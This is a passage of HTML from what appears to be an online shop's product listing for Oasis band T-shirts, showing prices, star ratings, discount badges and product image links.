  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$34.00 - $65.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="22">
    <a href="https://oasismerch.shop/product/oasis-slide-away-liam-gallagher-classic-t-shirt-rb1412" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/oasismerch.shop/media/61/conversions/ssrcoclassic_teemens9ec0d50d26d5c715front_altsquare_product600x600-small.jpg?w=250&amp;h=250"
                alt="Oasis Slide Away Liam Gallagher Classic T Shirt RB1412"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://oasismerch.shop/product/oasis-slide-away-liam-gallagher-classic-t-shirt-rb1412" class="capitalize hover:underline leading-3">Oasis Slide Away Liam Gallagher Classic T Shirt RB1412</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="21">
    <a href="https://oasismerch.shop/product/a-moose-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-classic-t-shirt-rb1412" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/oasismerch.shop/media/55/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-2-small.jpg?w=250&amp;h=250"
                alt="a moose  oasis Classic T Shirt RB1412"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://oasismerch.shop/product/a-moose-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-oasis-classic-t-shirt-rb1412" class="capitalize hover:underline leading-3">a moose  oasis Classic T Shirt RB1412</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="12">
    <a href="https://oasismerch.shop/product/oasis-albums-classic-t-shirt-rb1412" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/oasismerch.shop/media/29/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-6-small.jpg?w=250&amp;h=250"
                alt="Oasis Albums Classic T Shirt RB1412"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://oasismerch.shop/product/oasis-albums-classic-t-shirt-rb1412" class="capitalize hover:underline leading-3">Oasis Albums Classic T Shirt RB1412</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="10">
    <a href="https://oasismerch.shop/product/oasis-knebworth-supersonic-classic-t-shirt-rb1412" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/oasismerch.shop/media/24/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600-7-small.jpg?w=250&amp;h=250"
                alt="Oasis Knebworth Supersonic Classic T Shirt RB1412"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://oasismerch.shop/product/oasis-knebworth-supersonic-classic-t-shirt-rb1412" class="capitalize hover:underline leading-3">Oasis Knebworth Supersonic Classic T Shirt RB1412</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
